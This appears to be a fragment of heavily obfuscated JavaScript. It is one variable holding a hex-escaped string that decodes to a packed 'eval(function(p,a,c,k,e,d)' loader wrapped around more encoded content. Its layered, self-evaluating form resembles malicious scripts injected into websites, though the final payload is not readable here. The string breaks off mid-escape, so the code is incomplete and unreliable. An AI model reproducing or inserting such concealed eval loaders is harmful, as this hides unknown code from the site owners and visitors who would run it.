var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x